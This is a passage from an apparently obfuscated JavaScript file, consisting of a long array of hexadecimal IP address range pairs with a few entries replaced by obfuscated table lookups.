x6751b7ff],[0x6751c800,0x6751cbff],[0x6751e800,0x6751ebff],[0x67523400,0x675237ff],[0x67523c00,0x67523fff],[0x67524400,0x675247ff],[0x67525400,0x675257ff],[0x67526800,0x67526bff],[0x6752e000,0x6752e3ff],[0x6752ec00,0x6752efff],[0x67532c00,0x67532fff],[0x67533400,0x675337ff],[0x67533c00,0x67533fff],[0x67534000,0x675343ff],[0x67534800,0x67534bff],[0x67537000,0x675373ff],[0x67537800,0x675379ff],[0x6753b400,0x6753b7ff],[0x67540000,0x675403ff],[0x67540c00,0x67540fff],[0x67541000,0x67541fff],[0x67543000,0x675433ff],[0x67544000,0x675443ff],[0x67544800,0x67544bff],[0x6754aa00,0x6754abff],[0x67551400,0x675517ff],[0x67551800,0x675518ff],[0x67551900,0x6755190f],[0x67551910,0x67551917],[0x67551918,0x6755191b],[0x6755191c,0x6755191d],[byC3liv[0x70],byC3liv[0x70]],[0x67551920,0x6755193f],[0x67551940,0x6755197f],[0x67551980,0x675519ff],[0x67551a00,0x67551aff],[0x67552c00,0x67552fff],[0x67553000,0x675533ff],[0x67555400,0x675557ff],[0x67558800,0x67558bff],[0x67559000,0x675593ff],[0x6755a400,0x6755a7ff],[0x6755a800,0x6755afff],[0x6755b000,0x6755b3ff],[0x6755ba00,0x6755bbff],[0x6755e000,0x6755e3ff],[0x67561c00,0x67561fff],[0x67562000,0x675623ff],[0x67563c00,0x67563fff],[0x67565400,0x675657ff],[0x6756cc00,0x6756cfff],[0x6756d000,0x6756dfff],[0x6756e000,0x6756ffff],[0x67570000,0x675707ff],[0x67571400,0x675717ff],[0x67572000,0x675723ff],[0x67576000,0x675763ff],[0x67578400,0x675787ff],[0x6757b400,0x6757b7ff],[0x6757e000,0x6757e3ff],[0x67580400,0x675807ff],[0x67580800,0x67580fff],[0x67581000,0x675817ff],[0x67582000,0x675827ff],[0x67583c00,0x67583fff],[0x67584000,0x675843ff],[0x67584800,0x67584bff],[0x67586000,0x675863ff],[0x6758a400,0x6758a7ff],[0x6758d400,0x6758d7ff],[0x67591c00,0x67591fff],[0x67596000,0x67596fff],[0x67597000,0x675977ff],[0x67599400,0x675997ff],[0x6759ac00,0x6759afff],[0x6759b800,0x6759bfff],[0x6759c000,0x6759dfff],[0x6759e000,0x6759e7ff],[0x675a3300,0x675a33ff],[0x675a3400,0x675a37ff],[0x675a3800,0x675a39ff],[0x675a5c00,0x675a5fff],[0x675a6400,0x675a67ff],[0x675a6800,0x675a6fff],[0x675a7000,0x675a7fff],[0x675a8000,0x675a87ff],[0x675a9800,0x675a9bff],[0x675aa800,0x675aabff],[0x675ab000,0x675ab3ff],[0x675abc00,0x675abfff],[0x675ac000,0x675ac3ff],[0x675b2400,0x675b27ff],[0x675b2800,0x675b2bff],[0x675b6c00,0x675b6fff],[0x675b7000,0x675b71ff],[0x675b8a00,0x675b8bff],[0x675b9800,0x675b9bff],[0x675bb000,0x675bb3ff],[0x675bc800,0x675bcbff],[0x675bd000,0x675bd7ff],[0x675bec00,0x675befff],[0x675bfc00,0x675bffff],[0x675c0000,0x675c0fff],[0x675c3000,0x675c3fff],[0x675c4000,0x675c4fff],[0x675c5000,0x675c53ff],[0x675c5600,0x675c56ff],[0x675c5800,0x675c5bff],[0x675c6c00,0x675c6fff],[0x675c7c00,0x675c7fff],[0x675c8400,0x675c87ff],[0x675c9c00,0x675c9fff],[0x675ca400,0x675ca7ff],[0x675ca800,0x675cafff],[0x675cb000,0x675cbfff],[0x675cc000,0x675cc3ff],[0x675cec00,0x675cefff],[0x675cf000,0x675cffff],[0x675d0000,0x675d07ff],[0x675d1c00,0x675d1fff],[0x675d5400,0x675d57ff],[0x675d8e00,0x675d8fff],[0x675d9800,0x675d9bff],[0x675db400,0x675db7ff],[0x675dcc00,0x675dcfff],[0x675e0c00,0x675e0fff],[0x675e1400,0x675e17ff],[0x675e1c00,0x675e1fff],[0x675e2000,0x675e2fff],[0x675e4800,0x675e4bff],[0x675e5800,0x675e5bff],[0x675e7400,0x675e77ff],[0x675ea000,0x675ea3ff],[0x675ec800,0x675ecbff],[0x675f3400,0x675f37ff],[0x675f4400,0x675f47ff],[0x675f5800,0x675f5fff],[0x675f8000,0x675f83ff],[0x675f8800,0x675f8fff],[0x675f9000,0x675f93ff],[0x675f9800,0x675f9bff],[0x675fd800,0x675fdfff],[0x675fe000,0x675fe3ff],[0x675fec00,0x675fefff],[0x675ff000,0x675fffff],[0x67600800,0x67600bff],[0x67607c00,0x67607fff],[0x67608800,0x67608bff],[0x67608c00,0x67608cff],[0x67609800,0x67609fff],[0x6760a000,0x6760bfff],[0x6760c000,0x6760cfff],[0x6760d000,0x6760d7ff],[0x6760d800,0x6760dbff],[0x6760e000,0x6760e1ff],[0x67610800,0x67610fff],[0x67611000,0x67611fff],[0x67612000,0x676121ff],[0x67612400,0x676127ff],[0x67612800,0x67612bff],[0x67613900,0x676139ff],[0x67613a00,0x67613aff],[0x67613b00,0x67613b3f],[0x67613b40,0x67613b4f],[0x67613b50,0x67613b57],[0x67613b58,0x67613b5b],[byC3liv[0x71],byC3liv[0x71]],[0x67613b5e,0x67613b5f],[0x67613b60,0x67613b7f],[0x67613b80,0x67613bff],[0x67613c00,0x67613fff],[0x67614000,0x676147ff],[0x67614800,0x67614bff],[0x67617000,0x676177ff],[0x67618000,0x676183ff],[0x67619000,0x676197ff],[0x6761bc00,0x6761bfff],[0x6761c000,0x6761c3ff],[0x6761e500,0x6761e5ff],[0x67620000,0x676201ff],[0x67621c00,0x67621dff],[0x67622800,0x67622fff],[0x67623000,0x676233ff],[0x67623800,0x67623bff],[0x67625000,0x676253ff],[0x67625800,0x67625fff],[0x67626000,0x676267ff],[0x67627c00,0x67627fff],[0x67628800,0x67628fff],[0x67629000,0x676293ff],[0x6762a400,0x6762a7ff],[0x6762a800,0x6762abff],[0x6762b400,0x6762b7ff],[0x6762c400,0x6762c7ff],[0x6762d800,0x6762dfff],[0x6762e000,0x6762e7ff],[0x6762e800,0x6762ebff],[0x6762f000,0x6762ffff],[0x67633500,0x676335ff],[0x67633600,0x676337ff],[0x67633800,0x67633bff],[0x67634d00,0x67634dff],[0x67634f00,0x67634fff],[0x67636800,0x67636bff],[0x67637400,0x676377ff],[0x67637800,0x67637bff],[0x67639800,0x67639bff],[0x6763dc00,0x6763dfff],[0x6763e800,0x6763efff],[0x67640000,0x676403ff],[0x67642000,0x676423ff],[0x67642800,0x67642bff],[0x67643000,0x67643fff],[0x67644000,0x676443ff],[0x67644500,0x676445ff],[0x67644600,0x676447ff],[0x67645800,0x67645bff],[0x67647400,0x676477ff],[0x67649000,0x676493ff],[0x6764ec00,0x6764efff],[0x6764f000,0x6764f3ff],[0x6764f800,0x6764ffff],[0x67650800,0x67650fff],[0x67653c00,0x67653fff],[0x67657800,0x67657fff],[0x67659000,0x676597ff],[0x6765b400,0x6765b7ff],[0x6765b800,0x6765bbff],[0x67664c00,0x67664fff],[0x67665000,0x676653ff],[0x6766a800,0x6766afff],[0x6766b400,0x6766b7ff],[0x6766b800,0x6766bfff],[0x6766c000,0x6766c7ff],[0x6766c800,0x6766cbff],[0x6766d000,0x6766d7ff],[0x67670c00,0x67670fff],[0x67671000,0x676713ff],[0x67672400,0x676727ff],[0x67674800,0x67674bff],[0x6767bc00,0x6767bfff],[byC3liv[byC3liv[0x73]],byC3liv[0x72]],[0x6767c802,0x6767c803],[0x6767c804,0x6767c807],[0x6767c808,0x6767c80f],[0x6767c810,0x6767c81f],[0x6767c820,0x6767c83f],[0x6767c840,0x6767c87f],[0x6767c880,0x6767c8ff],[byC3liv[byC3liv[0x75]],byC3liv[0x74]],[0x6767c902,0x6767c903],[0x6767c904,0x6767c907],[0x6767c908,0x6767c90f],[0x6767c910,0x6767c91f],[0x6767c920,0x6767c93f],[0x6767c940,0x6767c97f],[0x6767c980,0x6767c9ff],[byC3liv[byC3liv[0x3c]],byC3liv[0x76]],[0x6767ca02,0x6767ca03],[0x6767ca04,0x6767ca07],[0x6767ca08,0x6767ca0f],[0x6767ca10,0x6767ca1f],[0x6767ca20,0x6767ca3f],[0x6767ca40,0x6767ca7f],[0x6767ca80,0x6767caff],[byC3liv[byC3liv[0x78]],byC3liv[0x77]],[0x6767cb02,0x6767cb03],[0x6767cb04,0x6767cb07],[0x6767cb08,0x6767cb0f],[0x6767cb10,0x6767cb1f],[0x6767cb20,0x6767cb3f],[0x6767cb40,0x6767cb7f],[0x6767cb80,0x6767cbff],[0x6767cc00,0x6767cfff],[0x6767dc00,0x6767dfff],[0x6767e000,0x6767e7ff],[0x6767e800,0x6767ebff],[0x6767f800,0x6767ffff],[0x67680000,0x676807ff],[0x67682400,0x676827ff],[0x67682800,0x67682bff],[0x67684000,0x676843ff],[0x67686800,0x67686bff],[0x67689800,0x67689bff],[0x6768bc00,0x6768bfff],[0x6768c600,0x6768c7ff],[0x6768fc00,0x6768ffff],[0x67690000,0x676907ff],[0x67690c00,0x67690fff],[0x67691000,0x676913ff],[0x67691700,0x676917ff],[0x67693c00,0x67693fff],[0x67697400,0x676977ff],[0x67698400,0x676987ff],[0x6769b400,0x6769b7ff],[0x6769b800,0x6769bbff],[0x6769c800,0x6769cfff],[0x6769dc00,0x6769dfff],[0x676a2400,0x676a27ff],[0x676a2800,0x676a2fff],[0x676a3c00,0x676a3fff],[0x676a4400,0x676a47ff],[0x676a6000,0x676a63ff],[0x676a7800,0x676a7bff],[0x676a8000,0x676a87ff],[0x676ac400,0x676ac7ff],[0x676aca00,0x676acaff],[0x676ad400,0x676ad7ff],[0x676afc00,0x676affff],[0x676b0000,0x676b03ff],[0x676b1c00,0x676b1fff],[0x676b2000,0x676b23ff],[0x676b2c00,0x676b2fff],[0x676b4800,0x676b4bff],[0x676ba400,0x676ba7ff],[0x676ba800,0x676babff],[0x676bbc00,0x676bbfff],[0x676bc000,0x676bc3ff],[0x676bd000,0x676bdfff],[0x676c3400,0x676c37ff],[0x676ca000,0x676ca7ff],[0x676cc000,0x676cc1ff],[0x676cc200,0x676cc2ff],[0x676cc300,0x676cc33f],[0x676cc340,0x676cc35f],[0x676cc360,0x676cc36f],[byC3liv[byC3liv[0x7a]],byC3liv[0x79]],[0x676cc372,0x676cc373],[0x676cc374,0x676cc377],[0x676cc378,0x676cc37f],[0x676cc380,0x676cc3ff],[0x676cc400,0x676cc7ff],[0x676cd000,0x676cd7ff],[0x676ce000,0x676ce3ff],[0x676cf400,0x676cf7ff],[0x676d1400,0x676d17ff],[0x676d3000,0x676d33ff],[0x676d5800,0x676d5bff],[0x676d6a00,0x676d6bff],[0x676df800,0x676dfbff],[0x676e5c00,0x676e5fff],[0x676e7400,0x676e77ff],[0x676e8400,0x676e87ff],[0x676e8800,0x676e8bff],[0x676e9800,0x676e9fff],[0x676ebc00,0x676ebfff],[0x676ecc00,0x676ecfff],[0x676f4000,0x676f43ff],[0x676fac00,0x676fafff],[0x676ffc00,0x676fffff],[0x67701c00,0x67701fff],[0x67704800,0x67704bff],[0x67705800,0x67705fff],[0x67706c00,0x67706fff],[0x67707000,0x677077ff],[0x67708c00,0x67708fff],[0x67710400,0x677107ff],[0x67719000,0x677193ff],[0x6771dc00,0x6771dfff],[0x6771e800,0x6771efff],[0x67720400,0x677207ff],[0x67721c00,0x67721fff],[0x67724400,0x677247ff],[0x67726400,0x677267ff],[0x67729400,0x677297ff],[0x67729c00,0x67729fff],[0x6772b000,0x6772b3ff],[0x6772c120,0x6772c13f],[0x6772d400,0x6772d7ff],[0x6772ec00,0x6772efff],[0x6772f000,0x6772f3ff],[0x67731000,0x677310ff],[0x67731300,0x677313ff],[0x67733400,0x677337ff],[0x67734400,0x677347ff],[0x67735c00,0x67735fff],[0x67737800,0x67737bff],[0x67739400,0x677397ff],[0x6773f800,0x6773fbff],[0x67742800,0x67742bff],[0x67744200,0x677443ff],[0x67744c00,0x67744fff],[0x67745c00,0x67745fff],[0x67747800,0x67747bff],[0x67748000,0x677483ff],[0x67748b00,0x67748bff],[0x67749400,0x677497ff],[0x6774b800,0x6774bbff],[0x6774ce00,0x6774cfff],[0x6774dc00,0x6774dfff],[0x6774e000,0x6774e7ff],[0x67751000,0x677513ff],[0x67754800,0x67754bff],[0x67755800,0x67755bff],[0x6775bc00,0x6775bfff],[0x6775dc00,0x6775dfff],[0x67763400,0x677637ff],[0x67763800,0x67763fff],[0x67764000,0x677647ff],[0x67764800,0x67764bff],[0x67765800,0x67765bff],[0x6776ad00,0x6776adff],[0x67771c00,0x67771fff],[0x67776a00,0x67776aff],[0x67777300,0x677773ff],[0x67779c00,0x67779fff],[0x6777b400,0x6777b7ff],[0x6777c800,0x6777cbff],[0x6777e000,0x6777e3ff],[0x67783400,0x677837ff],[0x67784800,0x67784bff],[0x67785800,0x67785bff],[0x67786000,0x677867ff],[0x67788c00,0x67788fff],[0x6778c400,0x6778c7ff],[0x6778e000,0x6778e3ff],[0x67793400,0x677937ff],[0x6779a000,0x6779a7ff],[0x6779fa00,0x6779faff],[0x6779fc00,0x6779ffff],[0x677a3000,0x677a33ff],[0x677a3480,0x677a349f],[0x677ac000,0x677ac3ff],[0x677af000,0x677af3ff],[0x677b0400,0x677b07ff],[0x677b3800,0x677b3bff],[0x677b5800,0x677b5fff],[0x677b7400,0x677b77ff],[0x677bb000,0x677bb3ff],[0x677bc800,0x677bcfff],[0x677bd000,0x677bd7ff],[0x677c1800,0x677c1bff],[0x677c3000,0x677c33ff],[0x677c4000,0x677c43ff],[0x677cd400,0x677cd7ff],[0x677cd800,0x677cdbff],[0x677d1400,0x677d17ff],[0x677d2c00,0x677d2fff],[0x677d8400,0x677d87ff],[0x677da400,0x677da7ff],[0x677dc400,0x677dc7ff],[0x677dec00,0x677defff],[0x677e0000,0x677e03ff],[0x677e1000,0x677e13ff],[0x677e2c00,0x677e2fff],[0x677e6400,0x677e67ff],[0x677e7c00,0x677e7fff],[0x677e8000,0x677e87ff],[0x677ed000,0x677ed3ff],[0x67828400,0x678287ff],[0x6782a000,0x6782a3ff],[0x6782e400,0x6782e7ff],[0x67831400,0x678317ff],[0x67832400,0x678327ff],[0x67838a00,0x67838bff],[0x67839800,0x67839bff],[0x6783a800,0x6783abff],[0x6783b000,0x6783b3ff],[0x6783e000,0x6783e7ff],[0x6783f000,0x6783f3ff],[0x67841600,0x678417ff],[0x67843000,0x678433ff],[0x67843c00,0x67843fff],[0x67844000,0x67844fff],[0x67845000,0x678453ff],[0x67846800,0x67846fff],[0x67847000,0x678477ff],[0x67847800,0x67847bff],[0x6784a100,0x6784a1ff],[0x6784bc00,0x6784bfff],[0x6784d000,0x6784d7ff],[0x67850c00,0x67850fff],[0x67852800,0x67852bff],[0x67858000,0x678583ff],[0x6785e800,0x6785ebff],[0x6786c400,0x6786c7ff],[0x6786e800,0x6786e9ff],[0x67875000,0x678753ff],[0x67877c00,0x67877fff],[0x67879400,0x678797ff],[0x67879c00,0x67879fff],[0x6787a000,0x6787a7ff],[0x6787b000,0x6787b3ff],[0x6787b800,0x6787bbff],[0x6787c000,0x6787c7ff],[0x6787ec00,0x6787efff],[0x67888000,0x678883ff],[0x6788e800,0x6788ebff],[0x67893a00,0x67893bff],[0x67893c00,0x67893cff],[0x67894c00,0x67894fff],[0x67898800,0x678989ff],[0x6789b400,0x6789b7ff],[0x6789ec00,0x6789efff],[0x678a0200,0x678a03ff],[0x678a0c00,0x678a0dff],[0x678a5000,0x678a53ff],[0x678a8600,0x678a87ff],[0x678a9c00,0x678a9dff],[0x678ad000,0x678ad1ff],[0x678adc00,0x678addff],[0x678af800,0x678af9ff],[0x678b0000,0x678b03ff],[0x678b1600,0x678b17ff],[0x678b5c00,0x678b5dff],[0x678b8600,0x678b87ff],[0x678b8800,0x678b89ff],[0x678bac00,0x678badff],[0x678bcc00,0x678bcdff],[0x678bd400,0x678bd5ff],[0x678c0900,0x678c09ff],[0x678c0e00,0x678c0fff],[0x678c7e00,0x678c7fff],[0x678c8c00,0x678c8dff],[0x678c9000,0x678c91ff],[0x678c9800,0x678c99ff],[0x678cc000,0x678cc1ff],[0x678d0a00,0x678d0bff],[0x678d3a00,0x678d3bff],[0x678d8000,0x678d81ff],[0x678dba00,0x678dbbff],[0x678df200,0x678df3ff],[0x678e1c00,0x678e1dff],[0x678e3a00,0x678e3bff],[0x678e5200,0x678e53ff],[0x678e6000,0x678e61ff],[0x678e6600,0x678e67ff],[0x678e7a00,0x678e7bff],[0x678e8000,0x678e81ff],[0x678e9a00,0x678e9bff],[0x678e9c00,0x678e9dff],[0x678eac00,0x678eadff],[0x678eb400,0x678eb5ff],[0x678eba00,0x678ebbff],[0x678ebe00,0x678ebfff],[0x678edc00,0x678eddff],[0x678eea00,0x678eebff],[0x678eee00,0x678eefff],[0x678f1000,0x678f13ff],[0x678f4a00,0x678f4bff],[0x678f7c00,0x678f7dff],[0x678f8400,0x678f87ff],[0x678fae00,0x678fafff],[0x678fe400,0x678fe5ff],[0x67902800,0x679029ff],[0x67903400,0x679035ff],[0x67904200,0x679043ff],[0x67904600,0x679047ff],[0x67904800,0x679049ff],[0x67908800,0x679089ff],[0x67909e00,0x67909fff],[0x6790f000,0x6790f1ff],[0x67912a00,0x67912bff],[0x67913c00,0x67913cff],[0x67915c00,0x67915fff],[0x67916200,0x679163ff],[0x6791bc00,0x6791bfff],[0x67924800,0x679249ff],[0x67925b00,0x67925bff],[0x67927c00,0x67927fff],[0x67928a00,0x67928bff],[0x6792ec00,0x6792edff],[0x6792fc00,0x6792fcff],[0x67930c00,0x67930dff],[0x67937c00,0x67937dff],[0x6793ce00,0x6793cfff],[0x6794ae00,0x6794afff],[0x67950600,0x679507ff],[0x67951100,0x679511ff],[0x67952c00,0x67952dff],[0x67959000,0x679590ff],[0x6795d200,0x6795d3ff],[0x6795d600,0x6795d7ff],[0x6795dc00,0x6795ddff],[0x6795f200,0x6795f3ff],[0x6795f400,0x6795f7ff],[0x67960a00,0x67960bff],[0x67961800,0x679619ff],[0x67964200,0x679643ff],[0x67964800,0x679649ff],[0x67967a00,0x67967bff],[0x67967e00,0x67967fff],[0x67968000,0x679683ff],[0x67969200,0x679693ff],[0x6796a400,0x6796a5ff],[0x6796ac00,0x6796adff],[0x6796b400,0x6796b4ff],[0x6796c800,0x6796c9ff],[0x6796d600,0x6796d7ff],[0x6796d800,0x6796d9ff],[0x6796f400,0x6796f5ff],[0x67970400,0x679705ff],[0x67972d00,0x67972dff],[0x67978e00,0x67978fff],[0x67979400,0x679797ff],[0x67979e00,0x67979fff],[0x6797e400,0x6797e5ff],[0x67981900,0x679819ff],[0x67981c00,0x67981fff],[0x67983800,0x679839ff],[0x67984c00,0x67984dff],[0x67987800,0x67987bff],[0x67989800,0x679899ff],[0x6798a800,0x6798a9ff],[0x6798ba00,0x6798bbff],[0x6798be00,0x6798bfff],[0x6798c000,0x6798c1ff],[0x6798c800,0x6798c9ff],[0x6798d000,0x6798d1ff],[0x6798e000,0x6798e1ff],[0x6798f600,0x6798f7ff],[0x6798fa00,0x6798fbff],[0x67990400,0x679905ff],[0x67997200,0x679973ff],[0x67997a00,0x67997bff],[0x67998000,0x679981ff],[0x67998400,0x679985ff],[0x67999200,0x679993ff],[0x6799a000,0x6799a1ff],[0x679a1200,0x679a13ff],[0x679a1e00,0x679a1fff],[0x679a2000,0x679a21ff],[0x679a2800,0x679a29ff],[0x679a4200,0x679a43ff],[0x679aa200,0x679aa3ff],[0x679aa400,0x679aa5ff],[0x679aa800,0x679aa9ff],[0x679b0e00,0x679b0fff],[0x679b1100,0x679b11ff],[0x679b2200,0x679b23ff],[0x679b3000,0x679b31ff],[0x679b4c00,0x679b4dff],[0x679b6500,0x679b65ff],[0x679bd600,0x679bd7ff],[0x679bf800,0x679bf9ff],[0x679c1c00,0x679c1dff],[0x679c4400,0x679c45ff],[0x679c4e00,0x679c4fff],[0x679c6800,0x679c69ff],[0x679c9e00,0x679c9fff],[0x679cae00,0x679cafff],[0x679cba00,0x679cbbff],[0x679ce400,0x679ce5ff],[0x679d1e00,0x679d1fff],[0x679d8a00,0x679d8bff],[0x679dae00,0x679dafff],[0x679dd400,0x679dd5ff],[0x679dea00,0x679debff],[0x679dfe00,0x679dffff],[0x679e0000,0x679e01ff],[0x679e0800,0x679e09ff],[0x679e0f00,0x679e0f3f],[0x679e0f40,0x679e0f41],[0x679e0f4c,0x679e0f4f],[0x679e0f50,0x679e0f5f],[0x679e0f60,0x679e0f7f],[0x679e0f80,0x679e0fff],[0x679e1000,0x679e11ff],[0x679ec800,0x679ec9ff],[0x679ee000,0x679ee1ff],[0x679f5000,0x679f51ff],[0x679f7a00,0x679f7bff],[0x679f7c00,0x679f7dff],[0x679f8600,0x679f87ff],[0x679f8e00,0x679f8fff],[0x67a02000,0x67a023ff],[0x67a07000,0x67a073ff],[0x67a0f400,0x67a0f5ff],[0x67a0fe00,0x67a0ffff],[0x67a10e00,0x67a10fff],[0x67a16600,0x67a167ff],[0x67a18a00,0x67a18bff],[0x67a1d000,0x67a1d1ff],[0x67a1dc00,0x67a1ddff],[0x67a1fe00,0x67a1ffff],[0x67a20a00,0x67a20bff],[0x67a22000,0x67a221ff],[0x67a27400,0x67a275ff],[0x67a31c00,0x67a31dff],[0x67a32000,0x67a321ff],[0x67a32e00,0x67a32fff],[0x67a34a00,0x67a34bff],[byC3liv[byC3liv[0x7c]],byC3liv[0x7b]],[0x67a3b400,0x67a3b5ff],[0x67a40400,0x67a405ff],[0x67a42000,0x67a421ff],[0x67a42800,0x67a42bff],[0x67a44000,0x67a441ff],[0x67a44c00,0x67a44dff],[0x67a4b200,0x67a4b3ff],[0x67a52c00,0x67a52dff],[0x67a53400,0x67a535ff],[0x67a55200,0x67a553ff],[0x67a56e00,0x67a56fff],[0x67a61400,0x67a615ff],[0x67a63200,0x67a633ff],[0x67a63400,0x67a637ff],[0x67a65400,0x67a655ff],[0x67a68a00,0x67a68bff],[0x67a70000,0x67a701ff],[0x67a72400,0x67a725ff],[0x67a76400,0x67a765ff],[0x67a86200,0x67a863ff],[0x67a8aa00,0x67a8abff],[0x67a93200,0x67a933ff],[0x67a93e00,0x67a93fff],[0x67a96c00,0x67a96dff],[0x67a9a200,0x67a9a3ff],[0x67a9ca00,0x67a9cbff],[0x67aa0400,0x67aa05ff],[0x67aa8600,0x67aa87ff],[0x67aad400,0x67aad5ff],[0x67ab2000,0x67ab21ff],[0x67aba600,0x67aba7ff],[0x67abd600,0x67abd7ff],[0x67ac2000,0x67ac21ff],[0x67aca000,0x67aca1ff],[0x67acbf00,0x67acbfff],[0x67ad6600,0x67ad67ff],[0x67adb600,0x67adb7ff],[0x67adb800,0x67adb9ff],[0x67ae5e00,0x67ae5fff],[0x67af6300,0x67af63ff],[0x67af7200,0x67af73ff],[0x67af7600,0x67af77ff],[0x67b03400,0x67b035ff],[0x67b0de00,0x67b0dfff],[0x67b0f400,0x67b0f5ff],[0x67b11c00,0x67b11dff],[0x67b14600,0x67b147ff],[0x67b1a200,0x67b1a3ff],[0x67b23800,0x67b239ff],[0x67b2f000,0x67b2f1ff],[0x67b34c00,0x67b34fff],[0x67b4e200,0x67b4e3ff],[0x67b5ea00,0x67b5ebff],[0x67b71a00,0x67b71bff],[0x67b74200,0x67b743ff],[0x67b77a00,0x67b77bff],[0x67b77c00,0x67b77dff],[0x67b82e00,0x67b82fff],[0x67b83c00,0x67b83dff],[0x67b94e00,0x67b94fff],[0x67b95000,0x67b951ff],[0x67ba0400,0x67ba05ff],[0x67ba6c00,0x67ba6dff],[0x67ba7000,0x67ba71ff],[0x67ba8800,0x67ba89ff],[0x67ba9e00,0x67ba9fff],[0x67baa200,0x67baa2ff],[0x67bae400,0x67bae5ff],[0x67bd5c00,0x67bd5dff],[0x67bd8c00,0x67bd8dff],[0x67bd9800,0x67bd9bff],[0x67be1400,0x67be15ff],[0x67be4700,0x67be47ff],[0x67be6800,0x67be69ff],[0x67be7400,0x67be77ff],[0x67be7a00,0x67be7bff],[0x67bf6600,0x67bf67ff],[0x67bff200,0x67bff3ff],[0x67c00000,0x67c01fff],[0x67c03000,0x67c037ff],[0x67c03800,0x67c03bff],[0x67c05400,0x67c057ff],[0x67c05800,0x67c05fff],[0x67c06000,0x67c06fff],[0x67c07000,0x67c073ff],[0x67c08000,0x67c08fff],[0x67c09000,0x67c093ff],[0x67c0a400,0x67c0a7ff],[0x67c0bc00,0x67c0bfff],[0x67c0d000,0x67c0d7ff],[0x67c0d800,0x67c0dbff],[0x67c0fc00,0x67c0ffff],[0x67c12800,0x67c12fff],[0x67c17800,0x67c17bff],[0x67c18c00,0x67c18fff],[0x67c1a000,0x67c1a3ff],[0x67c1bc00,0x67c1bfff],[0x67c1c000,0x67c1c3ff],[0x67c1d400,0x67c1d7ff],[0x67c1d800,0x67c1dfff],[0x67c1e000,0x67c1efff],[0x67c21000,0x67c213ff],[0x67c36800,0x67c36bff],[0x67c37000,0x67c373ff],[0x67c39400,0x67c397ff],[0x67c39800,0x67c39bff],[0x67c3a000,0x67c3a3ff],[0x67c43000,0x67c433ff],[0x67c44000,0x67c443ff],[0x67c44800,0x67c44bff],[0x67c45800,0x67c45fff],[0x67c46000,0x67c463ff],[0x67c4a800,0x67c4abff],[0x67c4cc00,0x67c4cfff],[0x67c50000,0x67c503ff],[0x67c5b400,0x67c5b7ff],[0x67c5e400,0x67c5e7ff],[0x67c61500,0x67c615ff],[0x67c61600,0x67c617ff],[0x67c63c00,0x67c63fff],[0x67c64000,0x67c643ff],[0x67c64800,0x67c64bff],[0x67c67c00,0x67c67fff],[0x67c69c00,0x67c69fff],[0x67c6b400,0x67c6b7ff],[0x67c6c400,0x67c6c7ff],[0x67c6d800,0x67c6dfff],[0x67c6e000,0x67c6efff],[0x67c6f000,0x67c6f7ff],[0x67c7a400,0x67c7a7ff],[0x67c7c400,0x67c7c7ff],[0x67c7e400,0x67c7e7ff],[0x67c7f800,0x67c7ffff],[0x67c83400,0x67c837ff],[0x67c84000,0x67c847ff],[0x67c88800,0x67c88fff],[0x67c89000,0x67c89fff],[0x67c8a000,0x67c8bfff],[0x67c8c000,0x67c8c3ff],[0x67c8dc00,0x67c8dfff],[0x67c8e000,0x67c8ffff],[0x67c90000,0x67c90fff],[0x67c91000,0x67c917ff],[0x67c91c00,0x67c91fff],[0x67c92000,0x67c93fff],[0x67c94000,0x67c943ff],[0x67c94c00,0x67c94fff],[0x67c95000,0x67c95fff],[0x67c96000,0x67c96fff],[0x67c97000,0x67c977ff],[0x67c97800,0x67c97bff],[0x67c99800,0x67c99fff],[0x67c9a000,0x67c9bfff],[0x67c9c000,0x67c9ffff],[0x67ca0000,0x67ca1fff],[0x67ca2000,0x67ca2fff],[0x67ca3800,0x67ca3bff],[0x67ca3c00,0x67ca3dff],[0x67ca3f00,0x67ca3fff],[0x67ca4200,0x67ca43ff],[0x67ca4400,0x67ca47ff],[0x67ca4800,0x67ca49ff],[0x67ca4b00,0x67ca4bff],[0x67ca4c00,0x67ca4cff],[0x67ca4e00,0x67ca4fff],[0x67ca5000,0x67ca57ff],[0x67ca5800,0x67ca59ff],[0x67ca5a00,0x67ca5aff],[0x67ca5c00,0x67ca5fff],[0x67ca6000,0x67ca7fff],[0x67ca8000,0x67ca8fff],[0x67ca9000,0x67ca93ff],[0x67ca9800,0x67ca98ff],[0x67ca9a00,0x67ca9bff],[0x67ca9c00,0x67ca9fff],[0x67caa000,0x67cabfff],[0x67cac000,0x67cacfff],[0x67cad400,0x67cad7ff],[0x67cae400,0x67cae7ff],[0x67caec00,0x67caefff],[0x67caf000,0x67caffff],[0x67cb0000,0x67cb1fff],[0x67cb2000,0x67cb23ff],[0x67cb3800,0x67cb3bff],[0x67cb6000,0x67cb7fff],[0x67cb8000,0x67cb83ff],[0x67cb8c00,0x67cb8fff],[0x67cba400,0x67cba7ff],[0x67cba800,0x67cbabff],[0x67cbc000,0x67cbc3ff],[0x67cbc800,0x67cbcbff],[0x67cbd400,0x67cbd7ff],[0x67cbd800,0x67cbdbff],[0x67cc1800,0x67cc1bff],[0x67cc4800,0x67cc4bff],[0x67cc5800,0x67cc5bff],[0x67cc7000,0x67cc73ff],[0x67cc8800,0x67cc8fff],[0x67cc9000,0x67cc97ff],[0x67cc9800,0x67cc9bff],[0x67ccc400,0x67ccc7ff],[0x67ccd400,0x67ccd7ff],[0x67ccd800,0x67ccd9ff],[0x67cce800,0x67ccefff],[0x67cd0400,0x67cd07ff],[0x67cd0a00,0x67cd0bff],[0x67cd2800,0x67cd2fff],[0x67cd3400,0x67cd37ff],[0x67cd6c00,0x67cd6fff],[0x67cd7400,0x67cd77ff],[0x67cd7800,0x67cd79ff],[0x67cd7a00,0x67cd7aff],[0x67cd8800,0x67cd8bff],[0x67cda200,0x67cda2ff],[0x67cdbc00,0x67cdbfff],[0x67cdc000,0x67cdc7ff],[0x67cdc800,0x67cdcbff],[0x67cdec00,0x67cdefff],[0x67cdf800,0x67cdffff],[0x67ce0000,0x67ce03ff],[0x67ce2c00,0x67ce2fff],[0x67ce9400,0x67ce97ff],[0x67cf3000,0x67cf33ff],[0x67cf6800,0x67cf6bff],[0x67cfb800,0x67cfbfff],[0x67cfc000,0x67cfcfff],[0x67cfd000,0x67cfd7ff],[0x67cfdc00,0x67cfdfff],[0x67cfe400,0x67cfe7ff],[0x67cfe800,0x67cfebff],[0x67d00c00,0x67d00fff],[0x67d01000,0x67d013ff],[0x67d01c00,0x67d01fff],[0x67d02800,0x67d02fff],[0x67d03000,0x67d033ff],[0x67d17000,0x67d173ff],[0x67d18800,0x67d18bff],[0x67d1c800,0x67d1cbff],[0x67d1d000,0x67d1d3ff],[0x67d1d800,0x67d1dbff],[0x67d26000,0x67d263ff],[0x67d29c00,0x67d29fff],[0x67d2a400,0x